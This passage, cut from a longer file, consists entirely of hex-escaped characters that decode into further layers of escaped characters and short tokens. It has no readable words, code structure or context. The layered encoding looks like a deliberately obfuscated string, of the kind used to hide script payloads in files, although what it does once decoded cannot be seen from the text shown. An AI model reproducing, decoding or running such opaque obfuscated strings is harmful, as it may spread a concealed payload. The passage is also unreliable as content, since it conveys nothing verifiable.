x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\